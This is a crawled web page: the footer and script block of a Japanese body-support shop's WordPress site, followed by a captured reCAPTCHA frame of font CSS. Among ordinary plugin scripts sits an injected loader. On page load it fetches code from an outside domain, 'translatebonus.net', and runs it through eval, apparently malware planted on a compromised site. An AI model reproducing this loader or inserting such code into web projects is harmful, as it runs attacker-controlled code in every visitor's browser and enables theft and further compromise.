<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/mag_tcd036/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.9" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995907" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=35oi59104dsp
body_size: 48765
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
